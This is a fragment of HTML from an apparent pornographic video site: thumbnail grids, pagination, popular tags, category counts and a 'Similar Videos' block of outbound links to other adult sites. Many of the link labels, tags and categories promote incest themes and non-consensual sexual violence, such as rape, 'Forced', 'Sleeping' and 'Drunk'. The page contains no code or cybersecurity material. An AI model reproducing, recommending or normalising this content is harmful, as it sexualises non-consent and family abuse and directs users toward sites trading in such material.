     	                                                
                    <div class="thumb">
                        <a href="/en/video/7577109055268878490/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69274c8a5fb2789a" src="/thumbs/490/7577109055268878490_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10315035351227060243/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f265e00237c5013" src="/thumbs/243/10315035351227060243_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9859049228325831802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="88d26109a573447a" src="/thumbs/802/9859049228325831802_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6897622536014764367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731123171242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9051dffaa" src="/thumbs/242/2705852731123171242_0.jpg"/>
                                <span class="thumb-info">3:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639375615292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa3a853c" src="/thumbs/292/3824942639375615292_0.jpg"/>
                                <span class="thumb-info">11:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637381645161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103360f369" src="/thumbs/161/3824942637381645161_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639989213359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733321785586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9882a30f2" src="/thumbs/586/2705852733321785586_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8284587076713994766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5723539537818522804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f6e18e2919394b4" src="/thumbs/804/5723539537818522804_0.jpg"/>
                                <span class="thumb-info">1:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640298150723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e1374b43" src="/thumbs/723/3824942640298150723_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895177411178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513fb2ca6a" src="/thumbs/178/1892856895177411178_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640644446683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5db59db" src="/thumbs/683/3824942640644446683_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895193320155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140a58adb" src="/thumbs/155/1892856895193320155_0.jpg"/>
                                <span class="thumb-info">3:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637566571610/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg"/>
                                <span class="thumb-info">18:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637151570558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1025aa4a7e" src="/thumbs/558/3824942637151570558_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639490810249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b1184189" src="/thumbs/249/3824942639490810249_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894978311432/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75133d4c508" src="/thumbs/432/1892856894978311432_0.jpg"/>
                                <span class="thumb-info">20:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17494673309342199732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f2c990af20d96fb4" src="/thumbs/732/17494673309342199732_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5452039224506660785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ba988c9de3737b1" src="/thumbs/785/5452039224506660785_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3085272585257035921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ad11711df7f2891" src="/thumbs/921/3085272585257035921_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638914865182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg"/>
                                <span class="thumb-info">4:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731926192297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb934fb20a9" src="/thumbs/297/2705852731926192297_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731183373226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb908b49baa" src="/thumbs/226/2705852731183373226_0.jpg"/>
                                <span class="thumb-info">9:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637465231701/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10385c6155" src="/thumbs/701/3824942637465231701_0.jpg"/>
                                <span class="thumb-info">15:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1893939139150680465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg"/>
                                <span class="thumb-info">16:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7991083539719692841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640468826946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eb639b42" src="/thumbs/946/3824942640468826946_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10019003011590082556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b0aa627f5654ffc" src="/thumbs/556/10019003011590082556_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11176630999506349399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9b1b5ead7f31ed57" src="/thumbs/399/11176630999506349399_0.jpg"/>
                                <span class="thumb-info">9:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7661057594707295909/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a518b4ad8563ea5" src="/thumbs/909/7661057594707295909_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14520516977965458401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c9833d422aa8e3e1" src="/thumbs/401/14520516977965458401_0.jpg"/>
                                <span class="thumb-info">15:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638150117080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10612ee6d8" src="/thumbs/80/3824942638150117080_0.jpg"/>
                                <span class="thumb-info">18:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7539245573320514599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68a0c7e780349c27" src="/thumbs/599/7539245573320514599_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734646410476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1313132711696693761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546826346464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25189e0ffe0" src="/thumbs/464/1426482546826346464_0.jpg"/>
                                <span class="thumb-info">1:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731222658967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90b0c0f97" src="/thumbs/967/2705852731222658967_0.jpg"/>
                                <span class="thumb-info">11:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640633622450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg"/>
                                <span class="thumb-info">15:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732702917259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96347028b" src="/thumbs/259/2705852732702917259_0.jpg"/>
                                <span class="thumb-info">10:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732623614773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95e8cf335" src="/thumbs/773/2705852732623614773_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9466701405415601008/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="83607ac5807cf370" src="/thumbs/8/9466701405415601008_0.jpg"/>
                                <span class="thumb-info">12:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17944294711431683247/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f906f0f793ce5caf" src="/thumbs/247/17944294711431683247_0.jpg"/>
                                <span class="thumb-info">26:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640341991221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3d43f35" src="/thumbs/221/3824942640341991221_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16647858549232225424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e709132579efcc90" src="/thumbs/424/16647858549232225424_0.jpg"/>
                                <span class="thumb-info">0:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639280272947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a48bb633" src="/thumbs/947/3824942639280272947_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9133285931151472348/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ebff32a065b36dc" src="/thumbs/348/9133285931151472348_0.jpg"/>
                                <span class="thumb-info">9:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639343736527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a85416cf" src="/thumbs/527/3824942639343736527_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4066911048465877793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-info">12:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13711125340525618035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="be47b3da40e2e373" src="/thumbs/35/13711125340525618035_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/766760971684677006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa4150a90e6058e" src="/thumbs/6/766760971684677006_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3418910793124242776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f7269408eeb6558" src="/thumbs/776/3418910793124242776_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/241622673380738805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg"/>
                                <span class="thumb-info">40:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636648687593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007b0e7e9" src="/thumbs/593/3824942636648687593_0.jpg"/>
                                <span class="thumb-info">2:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16342549227145050278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e2cc65ef8050b8a6" src="/thumbs/278/16342549227145050278_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895132293517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513d02598d" src="/thumbs/517/1892856895132293517_0.jpg"/>
                                <span class="thumb-info">0:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9047782753396553473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d902e7a1d1b7701" src="/thumbs/473/9047782753396553473_0.jpg"/>
                                <span class="thumb-info">7:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546527770747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517815187b" src="/thumbs/747/1426482546527770747_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639027680100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://realmomandsonfuck.com/" data-ct="2823645279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2823645279.jpg" alt="realmomandsonfuck.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.pro/" data-ct="301166599" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/301166599.jpg" alt="realincestvideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincest.cc/" data-ct="452835852" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/452835852.jpg" alt="realincest.cc">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestpornoxxx.com/" data-ct="1589895456" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/1589895456.jpg" alt="inzestpornoxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brothersistersex.me/" data-ct="1860848659" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1860848659.jpg" alt="BrotherSisterSex.me">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realmomandsonporno.com/" data-ct="2390329675" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2390329675.jpg" alt="real mom and son porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyporn.xyz/" data-ct="2568657322" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2568657322.jpg" alt="familyporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrealincestvideos.com/" data-ct="3351154663" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3351154663.jpg" alt="bestrealincestvideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xnxxfamily.com/" data-ct="149983500" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realsonfuckmom.com/" data-ct="737520242" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/737520242.jpg" alt="realsonfuckmom">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestincesttube.com/" data-ct="966725644" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/966725644.jpg" alt="bestincesttube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momsonsex.org/" data-ct="1565151821" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1565151821.jpg" alt="Mom Son Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://enjoyrealincest.com/" data-ct="1644682795" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1644682795.jpg" alt="enjoyrealincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bruderficktschwester.com/" data-ct="2660888382" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2660888382.jpg" alt="bruderficktschwester">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realxnxxmomandson.com/" data-ct="3927770149" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3927770149.jpg" alt="realxnxxmomandson">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1408225.jpg" alt="xxxsisterandbrother">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvideo.net/" data-ct="42611958" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porntaboo.org/" data-ct="75013938" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4330</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2654</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1231</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5881</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1471</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1238</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">701</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">439</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1745</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5094</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3176</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">16419</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1094</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">471</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">96</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">918</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1240</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">789</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1191</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">650</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">700</span></a>
